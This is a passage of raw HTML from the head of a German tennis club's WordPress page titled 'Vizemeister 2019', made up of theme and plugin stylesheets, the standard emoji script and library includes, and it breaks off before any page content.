

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tus8410-tennis.de/vizemeister-2019/
body_size: 63196
content:
<!DOCTYPE html><!--[if IE 7]>
<html class="ie ie7" lang="de" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="de" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>TuS 84/10 - Tennisabteilung >> Vizemeister 2019</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="TuS 84/10 e.V. - Tennisabteilung &raquo; Feed" href="https://tus8410-tennis.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="TuS 84/10 e.V. - Tennisabteilung &raquo; Kommentar-Feed" href="https://tus8410-tennis.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TuS 84/10 e.V. - Tennisabteilung &raquo; Vizemeister 2019-Kommentar-Feed" href="https://tus8410-tennis.de/vizemeister-2019/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tus8410-tennis.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://tus8410-tennis.de/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tus8410-tennis.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 10px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 26px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tus8410-tennis.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://tus8410-tennis.de/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://tus8410-tennis.de/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://tus8410-tennis.de/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://tus8410-tennis.de/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://tus8410-tennis.de/wp-content/themes/graphene/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://tus8410-tennis.de/wp-content/themes/graphene/fonts/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-css' href='https://tus8410-tennis.de/wp-content/themes/graphene/style.css?ver=2.9.4' type='text/css' media='screen' />
<link rel='stylesheet' id='graphene-responsive-css' href='https://tus8410-tennis.de/wp-content/themes/graphene/responsive.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-blocks-css' href='https://tus8410-tennis.de/wp-content/themes/graphene/blocks.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://tus8410-tennis.de/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-lists-css' href='https://tus8410-tennis.de/wp-content/plugins/my-calendar/css/list-presets.css?ver=3.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-reset-css' href='https://tus8410-tennis.de/wp-content/plugins/my-calendar/css/reset.css?ver=3.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-style-css' href='https://tus8410-tennis.de/wp-content/plugins//my-calendar-custom/styles/twentytwentytwo.css?ver=3.6.16-mc_custom_twentytwentytwo-css' type='text/css' media='all' />
<style id='my-calendar-style-inline-css' type='text/css'>

/* Styles by My Calendar - Joe Dolson https://www.joedolson.com/ */

.my-calendar-modal .event-title svg { background-color: #ffffcc; padding: 3px; }
.mc-main .mc_general .event-title, .mc-main .mc_general .event-title a { background: #ffffcc !important; color: #000000 !important; }
.mc-main .mc_general .event-title button { background: #ffffcc !important; color: #000000 !important; }
.mc-main .mc_general .event-title a:hover, .mc-main .mc_general .event-title a:focus { background: #ffffff !important;}
.mc-main .mc_general .event-title button:hover, .mc-main .mc_general .event-title button:focus { background: #ffffff !important;}
.my-calendar-modal .event-title svg { background-color: #81d742; padding: 3px; }
.mc-main .mc_versammlung .event-title, .mc-main .mc_versammlung .event-title a { background: #81d742 !important; color: #000000 !important; }
.mc-main .mc_versammlung .event-title button { background: #81d742 !important; color: #000000 !important; }
.mc-main .mc_versammlung .event-title a:hover, .mc-main .mc_versammlung .event-title a:focus { background: #b4ff75 !important;}
.mc-main .mc_versammlung .event-title button:hover, .mc-main .mc_versammlung .event-title button:focus { background: #b4ff75 !important;}
.my-calendar-modal .event-title svg { background-color: #356fb7; padding: 3px; }
.mc-main .mc_turniere .event-title, .mc-main .mc_turniere .event-title a { background: #356fb7 !important; color: #ffffff !important; }
.mc-main .mc_turniere .event-title button { background: #356fb7 !important; color: #ffffff !important; }
.mc-main .mc_turniere .event-title a:hover, .mc-main .mc_turniere .event-title a:focus { background: #023c84 !important;}
.mc-main .mc_turniere .event-title button:hover, .mc-main .mc_turniere .event-title button:focus { background: #023c84 !important;}
.my-calendar-modal .event-title svg { background-color: #14b4d1; padding: 3px; }
.mc-main .mc_veranstaltungen .event-title, .mc-main .mc_veranstaltungen .event-title a { background: #14b4d1 !important; color: #000000 !important; }
.mc-main .mc_veranstaltungen .event-title button { background: #14b4d1 !important; color: #000000 !important; }
.mc-main .mc_veranstaltungen .event-title a:hover, .mc-main .mc_veranstaltungen .event-title a:focus { background: #47e7ff !important;}
.mc-main .mc_veranstaltungen .event-title button:hover, .mc-main .mc_veranstaltungen .event-title button:focus { background: #47e7ff !important;}
.my-calendar-modal .event-title svg { background-color: #81d742; padding: 3px; }
.mc-main .mc_tennis-trifft-umwelt .event-title, .mc-main .mc_tennis-trifft-umwelt .event-title a { background: #81d742 !important; color: #000000 !important; }
.mc-main .mc_tennis-trifft-umwelt .event-title button { background: #81d742 !important; color: #000000 !important; }
.mc-main .mc_tennis-trifft-umwelt .event-title a:hover, .mc-main .mc_tennis-trifft-umwelt .event-title a:focus { background: #b4ff75 !important;}
.mc-main .mc_tennis-trifft-umwelt .event-title button:hover, .mc-main .mc_tennis-trifft-umwelt .event-title button:focus { background: #b4ff75 !important;}
.mc-main, .mc-event, .my-calendar-modal, .my-calendar-modal-overlay, .mc-event-list {--primary-dark: #313233; --primary-light: #fff; --secondary-light: #fff; --secondary-dark: #000; --highlight-dark: #666; --highlight-light: #efefef; --close-button: #b32d2e; --search-highlight-bg: #f5e6ab; --navbar-background: transparent; --nav-button-bg: #fff; --nav-button-color: #313233; --nav-button-border: #313233; --nav-input-border: #313233; --nav-input-background: #fff; --nav-input-color: #313233; --grid-cell-border: #0000001f; --grid-header-border: #313233; --grid-header-color: #313233; --grid-weekend-color: #313233; --grid-header-bg: transparent; --grid-weekend-bg: transparent; --grid-cell-background: transparent; --current-day-border: #313233; --current-day-color: #313233; --current-day-bg: transparent; --date-has-events-bg: #313233; --date-has-events-color: #f6f7f7; --calendar-heading: clamp( 1.125rem, 24px, 2.5rem ); --event-title: clamp( 1.25rem, 24px, 2.5rem ); --grid-date: 16px; --grid-date-heading: clamp( .75rem, 16px, 1.5rem ); --modal-title: 1.5rem; --navigation-controls: clamp( .75rem, 16px, 1.5rem ); --card-heading: 1.125rem; --list-date: 1.25rem; --author-card: clamp( .75rem, 14px, 1.5rem); --single-event-title: clamp( 1.25rem, 24px, 2.5rem ); --mini-time-text: clamp( .75rem, 14px 1.25rem ); --list-event-date: 1.25rem; --list-event-title: 1.2rem; --grid-max-width: 1260px; --list-preset-border-color: #000000; --list-preset-stripe-background: rgba( 0,0,0,.04 ); --list-preset-date-badge-background: #000; --list-preset-date-badge-color: #fff; --list-preset-background: transparent; --category-mc_general: #ffffcc; --category-mc_versammlung: #81d742; --category-mc_turniere: #356fb7; --category-mc_veranstaltungen: #14b4d1; --category-mc_tennis-trifft-umwelt: #81d742; }
</style>
<script type="text/javascript" src="https://tus8410-tennis.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tus8410-tennis.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tus8410-tennis.de/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"0edb0448f1","ajax_url":"https:\/\/tus8410-tennis.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/tus8410-tennis.de\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/tus8410-tennis.de\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"0edb0448f1","ajax_url":"https:\/\/tus8410-tennis.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/tus8410-tennis.de\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/tus8410-tennis.de\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tus8410-tennis.de/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://tus8410-tennis.de/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://tus8410-tennis.de/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://tus8410-tennis.de/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://tus8410-tennis.de/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"Feld ist erforderlich.","bwg_mail_validation":"Dies ist keine g\u00fcltige E-Mail-Adresse.","bwg_search_result":"Es gibt keine Bilder, die deiner Suche entsprechen.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Suchen","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Kommentare anzeigen","bwg_hide_comments":"Kommentare ausblenden","bwg_restore":"Wiederherstellen","bwg_maximize":"Maximieren","bwg_fullscreen":"Vollbild","bwg_exit_fullscreen":"Vollbild verlassen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Wiedergeben","pause":"Pause","is_pro":"","bwg_play":"Wiedergeben","bwg_pause":"Pause","bwg_hide_info":"Info ausblenden","bwg_show_info":"Info anzeigen","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/tus8410-tennis.de\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tus8410-tennis.de/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://tus8410-tennis.de/wp-content/themes/graphene/bootstrap/js/bootstrap.min.js?ver=2.9.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://tus8410-tennis.de/wp-content/themes/graphene/js/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?ver=2.9.4" id="bootstrap-hover-dropdown-js"></script>
<script type="text/javascript" src="https://tus8410-tennis.de/wp-content/themes/graphene/js/bootstrap-submenu/bootstrap-submenu.min.js?ver=2.9.4" id="bootstrap-submenu-js"></script>
<script type="text/javascript" src="https://tus8410-tennis.de/wp-content/themes/graphene/js/jquery.infinitescroll.min.js?ver=2.9.4" id="infinite-scroll-js"></script>
<script type="text/javascript" id="graphene-js-extra">
/* <![CDATA[ */
var grapheneJS = {"siteurl":"https:\/\/tus8410-tennis.de","ajaxurl":"https:\/\/tus8410-tennis.de\/wp-admin\/admin-ajax.php","templateUrl":"https:\/\/tus8410-tennis.de\/wp-content\/themes\/graphene","isSingular":"1","enableStickyMenu":"","shouldShowComments":"","commentsOrder":"newest","sliderDisable":"1","sliderInterval":"10000","infScrollBtnLbl":"Mehr laden","infScrollOn":"1","infScrollCommentsOn":"","totalPosts":"1","postsPerPage":"50","isPageNavi":"","infScrollMsgText":"Rufe window.grapheneInfScrollItemsPerPage weiteren Beitrag von window.grapheneInfScrollItemsLeft ab ...","infScrollMsgTextPlural":"Rufe window.grapheneInfScrollItemsPerPage weitere Beitr\u00e4ge von window.grapheneInfScrollItemsLeft ab ...","infScrollFinishedText":"Alles geladen!","commentsPerPage":"50","totalComments":"0","infScrollCommentsMsg":"Lade window.grapheneInfScrollCommentsPerPage von window.grapheneInfScrollCommentsLeft Kommentaren.","infScrollCommentsMsgPlural":"Lade 